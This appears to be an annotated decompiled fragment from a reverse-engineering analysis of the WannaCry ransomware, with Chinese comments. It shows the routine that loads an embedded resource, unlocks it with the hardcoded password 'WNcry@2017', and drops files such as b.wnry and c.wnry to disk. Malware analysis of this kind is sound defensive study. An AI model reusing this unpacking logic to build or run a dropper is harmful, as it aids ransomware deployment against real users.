 14 hRsrc = FindResourceA(hModule, (LPCSTR)0x80A, Type);// ------------------------------------------------------
15 HRSRC = hRsrc;
16 if ( !hRsrc )
17 return 0;
18 hGlobal = LoadResource(hModule, hRsrc);
19 if ( !hGlobal ) // 将资源载入到内存并锁定
20 return 0;
21 lpRes = LockResource(hGlobal);
22 if ( !lpRes )
23 return 0;
24 ResourceSize = SizeofResource(hModule, HRSRC);// ------------------------------------------------------------
25 v7 = sub_4075AD(lpRes, ResourceSize, Str); // str="WNcry@2017" 这个函数返回1或者0
26 if ( !v7 )
27 return 0;
28 v11 = 0;
29 memset(&Str1, 0, 0x128u);
30 SetReleasePath(v7, -1, (int)&v11); // 将0x24放到内存中 v11=0x24
31 v9 = v11;
32 v10 = 0;
33 if ( v11 > 0 )
34 {
35 do
36 {
37 SetReleasePath(v7, (int)v10, (int)&v11); // 设置文件释放的路径 将路径信息保存到内存中
38 if ( strcmp(&Str1, Str2) || GetFileAttributesA(&Str1) == -1 )// 比较b.wnry和c.wnry
39 ReleaseFile((int)v7, v10, &Str1); // 释放文件到工作目录下
40 ++v10;
41 }
42 while ( (signed int)v10 < v9 );
43 }
44 FreeMemory(v7); // 做内存释放等扫尾工作
45 return 1;
46 }